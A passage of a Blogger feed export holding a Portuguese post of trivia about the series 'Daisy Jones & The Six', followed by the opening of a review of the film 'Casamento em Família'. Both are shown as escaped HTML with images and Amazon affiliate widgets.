src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6sLvSICYp_c0UebPOeGyEb5ClAFHchrGEAq1L75EPbrO3ZFYj_Jn97EjK08V-7Emnu8ZXIzF0cdqtRdWZjjpDddwpkUqXDVlkioDaafHsCAYxXJypZl3bmmDzNc1xuxnMdIsS1g2n45UMaq20ZCRDNUt8VVWsk6Q93oFPqowcmbia9f9mhg12qmPw6Q\/w640-h568\/Daisy%20Jones%20\u0026amp;%20The%20Six%206.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E3-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cb\u003ERiley Keough\u003C\/b\u003E, que interpreta Daisy, é neta de Elvis Presley. E depois que você sabe disso começa a enxergar traços no cantor na atriz. Apesar da genética, é a primeira vez que ela canta profissionalmente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E4-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETodos os atores aprenderam a tocar os instrumentos e a cantar para poderem eles mesmos interpretarem as músicas. \u003Cb\u003ESuki Waterhouse\u003C\/b\u003E, que vive Karen, é cantora na vida real, inclusive foi atração do primeiro dia do Lollapalooza 2023 em São Paulo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQjuHdzMRUGl0LrQCJS4GW530PwxHyOLufiwnvPg52iXaA478ctWAAlxl1Rox2ii_7xOlgGHqFVRXHO7aCciAh_lYvcjgVw9xMsqosr-GMEiLbbBmHBfGkREtQYkfBJ0loUvH-14uuHAq9XxIIbgLp518BFmavmG_5Qc7sVuaUJyvkqgFuWCRA71uiw\/s1279\/Daisy%20Jones%20\u0026amp;%20The%20Six%202.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1279\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQjuHdzMRUGl0LrQCJS4GW530PwxHyOLufiwnvPg52iXaA478ctWAAlxl1Rox2ii_7xOlgGHqFVRXHO7aCciAh_lYvcjgVw9xMsqosr-GMEiLbbBmHBfGkREtQYkfBJ0loUvH-14uuHAq9XxIIbgLp518BFmavmG_5Qc7sVuaUJyvkqgFuWCRA71uiw\/w640-h358\/Daisy%20Jones%20\u0026amp;%20The%20Six%202.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E5-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAlém disso, antes das filmagens, o grupo fez um \u003Cb\u003Epequeno concerto\u003C\/b\u003E para uma audiência de verdade (que não sabia que eram eles e nem que fazia parte de uma série) para poderem treinar, aumentar a química entre eles e sentir como era se apresentar para uma plateia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E6-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cb\u003EAurora\u003C\/b\u003E é o primeiro álbum de uma banda fictícia a alcançar o\u003Cb\u003E #1 do Spotify global\u003C\/b\u003E e tem se mantido no ranking desde o lançamento (E convenhamos, é MUITO BOM! Desde o dia que lançou eu não paro de escutar e não tem nenhuma música que eu não goste).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQvIcFtaFbMb_nhQMjXT73iYA4jPGmmjBuZE4aQs_ahEsOF_oUx_zSVsgmO_dYsscRPnnD_XYO2oe2myx3rCytUgcLBpSaLnc__SkaiFtT6Xyrh04XUuL5jHWWZXj0Imay1Kkrs5YqI1FME50WGRQdYt3F7QgXIoPflrhYklCbjjh9labQLYUk_4lIDw\/s860\/Daisy%20Jones%20\u0026amp;%20The%20Six%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"572\" data-original-width=\"860\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQvIcFtaFbMb_nhQMjXT73iYA4jPGmmjBuZE4aQs_ahEsOF_oUx_zSVsgmO_dYsscRPnnD_XYO2oe2myx3rCytUgcLBpSaLnc__SkaiFtT6Xyrh04XUuL5jHWWZXj0Imay1Kkrs5YqI1FME50WGRQdYt3F7QgXIoPflrhYklCbjjh9labQLYUk_4lIDw\/w640-h426\/Daisy%20Jones%20\u0026amp;%20The%20Six%205.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E7-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFoi a própria Taylor Jenkins Reid que e\u003Cb\u003Escreveu as letras das músicas\u003C\/b\u003E para o livro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E8-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDaisy Jones \u0026amp; The Six não é uma história real – apesar de parecer! -, mas Taylor Jenkins Reid diz que se inspirou em várias bandas dos anos 1970. \u003Cb\u003EFleetwood Mac\u003C\/b\u003E foi uma dessas inspirações, sobretudo a história da produção do álbum “Rumors”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtof8GSVA10XFZcmm8Vp3LJlSP92yZIHtg-q8E9I0POG5rqPr7gH7EQ2vKGgAD16jMGW-a35pz0jFgNfpOE7YweQzD7NmTu22POYNZEG0m-RCE8vpJthiBBMcvAd4oPHHfdW68Der5xszbHQycjQF0oxZ9w1meuJulUf28yWvhBHPEyKp5qY2mNuz1aA\/s697\/Daisy%20Jones%20\u0026amp;%20The%20Six%204.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"461\" data-original-width=\"697\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtof8GSVA10XFZcmm8Vp3LJlSP92yZIHtg-q8E9I0POG5rqPr7gH7EQ2vKGgAD16jMGW-a35pz0jFgNfpOE7YweQzD7NmTu22POYNZEG0m-RCE8vpJthiBBMcvAd4oPHHfdW68Der5xszbHQycjQF0oxZ9w1meuJulUf28yWvhBHPEyKp5qY2mNuz1aA\/w640-h424\/Daisy%20Jones%20\u0026amp;%20The%20Six%204.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E9-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cb\u003ENabiyah Be\u003C\/b\u003E, que interpreta a personagem Simone Jackson na série, é cantora, compositora e atriz brasilo-jamaicana. Nascida em Salvador, ela também é conhecida por sua participação em “Pantera Negra”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E10-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EO \u003Cb\u003Efigurino\u003C\/b\u003E da série, assinado por Denise Wingate, foi todo garimpado em brechós de luxo e sites de roupas vintage. Para o elenco principal, foram mais de 1.500 trocas de roupa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOfLaYPw8ZB31lwYgHrHbho4jL68FVQ9Bmd2Rf3c7gZiqyT5RnFLviRN1eTlz1CrQvzawoAYbZ2gm--PYoh0k0ASfDV2d2FuQnytlae8qTnOrmS3WpvXR6RHPsCnPd-HLYAnIudSTNS_doHNJfS9R1gscbA55P3tz0eVeI3HywIT8ZRkTXTNJORvA_UA\/s3000\/Daisy%20Jones%20\u0026amp;%20The%20Six%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2010\" data-original-width=\"3000\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOfLaYPw8ZB31lwYgHrHbho4jL68FVQ9Bmd2Rf3c7gZiqyT5RnFLviRN1eTlz1CrQvzawoAYbZ2gm--PYoh0k0ASfDV2d2FuQnytlae8qTnOrmS3WpvXR6RHPsCnPd-HLYAnIudSTNS_doHNJfS9R1gscbA55P3tz0eVeI3HywIT8ZRkTXTNJORvA_UA\/w640-h428\/Daisy%20Jones%20\u0026amp;%20The%20Six%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EBônus: O marido de Riley Keough faz uma aparição no episódio dois, como um dos homens com quem Daisy dormiu.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=en_US\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8584391401\u0026amp;asins=8584391401\u0026amp;linkId=5c01ce38203952accfdbd45f9d824e41\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=en_US\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8584393153\u0026amp;asins=8584393153\u0026amp;linkId=2e06764da5cb154bf28ddb1bf3dc7dfc\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=en_US\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8584392467\u0026amp;asins=8584392467\u0026amp;linkId=bdc224533070af1ad041d36320aeb42d\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=en_US\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B0BSB17GYN\u0026amp;asins=B0BSB17GYN\u0026amp;linkId=6c441691921ccfd14fb0acbccd5b7fb8\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EQuem aí já viu a série? Gostou? Achou muito diferente do livro?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo muito.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/256550452340768327\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/03\/curiosidades-sobre-daisy-jones-six.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/256550452340768327"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/256550452340768327"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/03\/curiosidades-sobre-daisy-jones-six.html","title":" Curiosidades sobre Daisy Jones \u0026 The Six"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguIa1J0gi2ee5WmbxfE-6EuLD0VEuxZvPsRx859BgtgollcOqZG6oPSUjwJVTzoiQ_7GPoka50r0yalIr1EUIKNWcHN4qfbbXx6KG-qm7zr2tvu0iqQ0xe8UXwy9ET9W_CqaJe4FwEdMi4aAMCXwnqQ83GkWN5gIeG_7k5W4Tg3V9f_ZhX860fAuV3Ag\/s72-c\/Daisy%20Jones%20\u0026%20The%20Six%201.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-1577729308782180955"},"published":{"$t":"2023-03-27T12:19:00.001-03:00"},"updated":{"$t":"2023-03-27T12:19:08.704-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento em Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comédia romântica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diane Keaton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dramedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Emma Roberts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luke Bracey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maybe I Do"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Richard Gere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Susan Sarandon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"William H. Macy"}],"title":{"type":"text","$t":" Casamento em Família - Crítica"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAntes de ter filhos e da pandemia, eu e meu marido íamos toda semana no\u003Cb\u003E cinema\u003C\/b\u003E. Vi filmes que queria, que não queria, bons, ótimos, ruins, joias escondidas, blockbusters e muito mais. Não vou negar: Era ótimo. Aí veio a pandemia e todos os cinemas fecharam. E nesse meio tempo eu engravidei. De gêmeos. Isso significa que cinema, infelizmente, não é mais uma parte tão recorrente nas nossas vidas. E sinto falta. Muita. Não vou negar. Graças à Deus os streamings estão aí para nos ajudar. E semana passada, depois de 9 meses (a última vez que tinha ido foi para ver Top Gun: Maverick em junho do ano passado!) fomos ao cinema. E o escolhido da vez foi \u003Cb\u003ECasamento em Família\u003C\/b\u003E, comédia do diretor Michael Jacobs, que também assina o roteiro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWfLh71gAKmHggSWL3tAg53-VZ4fRKnvxfh8t4jug5nYPKNihiyTffrvp_65bBKQzltqGaPiW4VThB1ekGkGqfRHWpgL3W_pG1haKxskuqtYzHFL3xkBZ5iS6TeaSvWW4Yu8lVw0jF4iQn1cQo3OkCw2TZsbqw9Qdk5atghocOriKzlCi5yCBAa3yShg\/s967\/Casamento%20em%20Fam%C3%ADlia%20-%20Potser.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"967\" data-original-width=\"660\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWfLh71gAKmHggSWL3tAg53-VZ4fRKnvxfh8t4jug5nYPKNihiyTffrvp_65bBKQzltqGaPiW4VThB1ekGkGqfRHWpgL3W_pG1haKxskuqtYzHFL3xkBZ5iS6TeaSvWW4Yu8lVw0jF4iQn1cQo3OkCw2TZsbqw9Qdk5atghocOriKzlCi5yCBAa3yShg\/s16000\/Casamento%20em%20Fam%C3%ADlia%20-%20Potser.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETem dias, ainda mais numa sexta, que você só quer ver um filme leve, engraçado, bem-feito e com boas atuações. E foi esse o caso, apesar de que no fim das contas é mais um drama sobre relacionamentos do que uma \u003Cb\u003Ecomédia romântica\u003C\/b\u003E propriamente dita.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECasamento em Família\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMichelle\u003C\/b\u003E (Emma Roberts) e \u003Cb\u003EAllen \u003C\/b\u003E(Luke Bracey) um casal, estão numa festa de casamento. Quando ele percebe que ela vai pegar o buquê da noiva, ele surta com a possibilidade de ter que casar-se – apesar de amá-la –, se joga na frente, pega o buquê ele mesmo e estraga o momento. Sim, ele foi um babaca. Michelle, então, diz que ele precisa se decidir: Ou eles seguem em frente e se \u003Cb\u003Ecasam ou terminam\u003C\/b\u003E. Ambos vão para a casa dos pais para pensar e pedir conselhos e marcam um jantar para que todos se conheçam. E é aí que mora o problema, porque os quatro estão\u003Cb\u003E interligados\u003C\/b\u003E de maneira improvável.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO trailer já mostra o grande tcham do filme (normal, porque hoje em dia trailer é sempre assim), mas não tem problema, porque o trunfo desse filme é o \u003Cb\u003Eelenco sensacional\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnV9s9zqGzvvg9uMq036Vs8Xm3OQ803u0m9DUX4GJBDpW_VmPYkXFYAzxbggegY_NFw2AixAY87Y-x0M3pOt215PT9d0SnuhXyGy8s-gul1u5qfmFVA8HkKGXFgVigcP2No-_mT1PXuNPLuUAdwQHAa2RoidfyWdT_dmTT-U8yehJT1KD_Bx2kEQlsIw\/s1291\/Casamento%20em%20Fam%C3%ADlia%20-%20Cena.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"729\" data-original-width=\"1291\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnV9s9zqGzvvg9uMq036Vs8Xm3OQ803u0m9DUX4GJBDpW_VmPYkXFYAzxbggegY_NFw2AixAY87Y-x0M3pOt215PT9d0SnuhXyGy8s-gul1u5qfmFVA8HkKGXFgVigcP2No-_mT1PXuNPLuUAdwQHAa2RoidfyWdT_dmTT-U8yehJT1KD_Bx2kEQlsIw\/w640-h362\/Casamento%20em%20Fam%C3%ADlia%20-%20Cena.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKUsC9ANa2mpysdCR91NK1N3i4d28g5cE6HE28ISYLQi36PcH5Gu5zxx9vM92A1u0T26FcRviDTawSO14xJjTEG-qf1Umt0vCXgv3v1iUkLaFLzyCBnkyK2P6wXSgAJqIG2HaXvX_zxDEyHgkYdmACjC9t82xIvgKFs1OpGInyqMHULBjEq61w5bcIlA\/s2400\/Cena%20de%20Casamento%20em%20Fam%C3%ADlia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1256\" data-original-width=\"2400\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKUsC9ANa2mpysdCR91NK1N3i4d28g5cE6HE28ISYLQi36PcH5Gu5zxx9vM92A1u0T26FcRviDTawSO14xJjTEG-qf1Umt0vCXgv3v1iUkLaFLzyCBnkyK2P6wXSgAJqIG2HaXvX_zxDEyHgkYdmACjC9t82xIvgKFs1OpGInyqMHULBjEq61w5bcIlA\/w640-h334\/Cena%20de%20Casamento%20em%20Fam%C3%ADlia.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETrês relacionamentos\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGeralmente comédias românticas focam em apenas um casal, mas aqui apesar de serem Luke e Michelle o pronto central, os casamentos dos seus pais ganham destaque e, convenhamos, tem um enredo muito mais interessante e maduro. Os pais de Luke, \u003Cb\u003ESam\u003C\/b\u003E (William H. Macy) e \u003Cb\u003EMonica\u003C\/b\u003E (Susan Sarandon), não se amam mais há muito tempo. Enquanto Sam é doce, gentil e infeliz, Monica é um furacão e amargurada. Já\u003Cb\u003E Grace\u003C\/b\u003E (Diane Keaton) e\u003Cb\u003E Howard\u003C\/b\u003E (Richard Gere) sempre tiveram um casamento feliz e perfeito, mas se afastaram e estão infelizes. O problema é que os quatro andam \u003Cb\u003Erepensando \u003C\/b\u003Esuas relações, então como aconselhar os mais novos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE \u003Cb\u003ECasamento em Família\u003C\/b\u003E vai discutindo a relação dessas seis pessoas, em como precisam resolver seus problemas como casal e como os pais precisam se acertar para que os filhos possam decidir o que fazer, tudo isso em meio de questionamentos e reflexões profundas pontuadas de momentos cômicos e mesmo improváveis. O filme discute muito\u003Cb\u003E o que é amor\u003C\/b\u003E, como manter o amor, porque nos distanciamos, porque nos aborrecemos com o outro depois de um tempo e mais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 